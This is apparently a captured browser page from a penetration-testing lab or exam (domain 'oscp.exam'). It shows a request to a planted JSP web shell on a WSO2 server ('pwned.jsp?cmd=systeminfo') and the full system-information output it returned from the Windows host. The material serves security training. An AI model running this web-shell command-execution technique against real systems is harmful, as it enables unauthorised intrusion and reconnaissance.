 Penetration Testing with
My Clients Control Panel
192.168.118.101:8280/userinf
OpenSSH 2.3 < 7.7 - Usern
WSO2 API Manager
raw.githubusercontent.co
https://192.168.118.101:9443//authenticationendpoint/pwned.jsp?cmd=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
Host Name: MS01
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19044 N/A Build 19044
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: admin
Registered Organization:
Product ID: 00331-10000-00001-AA345
Original Install Date: 5/26/2022, 8:57:18 PM
System Boot Time: 9/14/2022, 11:36:51 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: VMware, Inc. VMW71.00V.18227214.B64.2106252220, 6/25/2021
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 1,821 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 1,382 MB
Virtual Memory: In Use: 3,417 MB
Page File Location(s): C:\pagefile.sys
Domain: oscp.exam
Logon Server: \\DC01
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB5013624
[02]: KB5003791
[03]: KB5013942
[04]: KB5014032
[05]: KB5005699
Network Card(s): 2 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 192.168.118.101
[02]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet1
DHCP Enabled: No
IP address(es)
[01]: 172.16.118.101
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.